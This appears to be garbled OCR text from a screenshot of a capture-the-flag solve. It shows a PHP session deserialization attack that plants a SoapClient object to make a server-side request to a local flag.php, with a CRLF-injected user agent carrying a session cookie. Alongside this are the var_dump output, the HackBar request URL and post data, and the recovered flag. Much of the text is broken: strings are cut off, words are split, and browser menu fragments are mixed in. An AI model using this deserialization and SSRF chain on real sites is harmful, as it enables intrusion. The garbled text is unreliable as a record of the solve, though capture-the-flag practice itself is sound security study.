 }
var_dump($_SESSION);
$a = array(reset($_SESSION), 'welcome_to_the_lctf2018');
call_user_func($b, $a);
?> array(3) { ["a:1:{s:4:"name";s:222:""]=> object(SoapClient)#1 (9) { ["uri"]=> string(3) "123" ["location"]=> string(25) "http://127.0.0.1/flag.php" ["_stream_context"]=> int(0) ["_user_agent"]=> string(52) "btis Cooki
PHPSESSID=r9i78lda5e28i65bdlcsjb3l06 " ["_soap_version"]=> int(1) ["httpsocket"]=> int(0) ["_use_proxy"]=> int(0) ["httpurl"]=> int(0) ["__soap_fault"]=> object(SoapFault)#2 (9) { ["message":protected]=> string(1
"Gateway Time-out" ["string":"Exception":private]=> string(343) "SoapFault exception: [HTTP] Gateway Time-out in /var/www/html/index.php:11 Stack trace: #0 [internal function]:
SoapClient->__doRequest('__call('welcome_to_the_...', Array) #2 /var/www/html/index.php(11): call_user_func(Array) #3 {main}" ["code":protected]=> int(0) ["file":protected]=> string(23) "/var/www/html/index.php"
["line":protected]=> int(11) ["trace":"Exception":private]=> array(3) { [0]=> array(4) { ["function"]=> string(11) "__doRequest" ["class"]=> string(10) "SoapClient" ["type"]=> string(2) "->" ["args"]=> array(5) { [0]=>
string(386) " " [1]=> string(25) "http://127.0.0.1/flag.php" [2]=> string(27) "123#welcome_to_the_lctf2018" [3]=> int(1) [4]=> int(0) } } [1]=> array(4) { ["function"]=> string(6) "__call" ["class"]=> string(10) "SoapClie
["type"]=> string(2) "->" ["args"]=> array(2) { [0]=> string(23) "welcome_to_the_lctf2018" [1]=> array(0) { } } } [2]=> array(4) { ["file"]=> string(23) "/var/www/html/index.php" ["line"]=> int(11) ["function"]=> string
"call_user_func" ["args"]=> array(1) { [0]=> array(2) { [0]=> *RECURSION* [1]=> string(23) "welcome_to_the_lctf2018" } } } } ["previous":"Exception":private]=> NULL ["faultstring"]=> string(16) "Gateway Time-out"
["faultcode"]=> string(4) "HTTP" } } ["name"]=> string(10) "SoapClient" ["flag"]=> string(44) "NSSCTF{41ce8e52-c3f9-4982-bc60-316934c0f79f}" }
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 Ha
Load URL
http://node4.anna.nssctf.cn:28534/?f=extract&name=SoapClient
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
b=call_user_func